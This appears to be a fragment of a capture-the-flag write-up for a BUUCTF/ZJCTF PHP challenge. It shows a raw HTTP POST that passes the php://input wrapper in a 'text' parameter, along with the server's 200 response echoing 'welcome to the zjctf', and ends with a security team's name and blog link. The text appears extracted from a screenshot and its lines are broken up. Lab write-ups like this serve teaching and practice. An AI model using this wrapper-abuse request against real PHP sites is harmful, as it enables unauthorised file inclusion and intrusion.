 POST /?text=php://input HTTP/1.1
Host: fba75f13-9e45-406a-a271-e0c0ec05db3d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin:
http://fba75f13-9e45-406a-a271-e0c0ec05db3d.node3.buuoj.cn
Connection: close
Referer:
http://fba75f13-9e45-406a-a271-e0c0ec05db3d.node3.buuoj.cn/?text
=php://input
Upgrade-Insecure-Requests: 1
welcome to the zjctf
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 06 Jul 2020 03:46:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 38
<br><h1>welcome to the zjctf</h1></br>
渊龙Sec安全团队
https://blog.csdn.net/TM_1024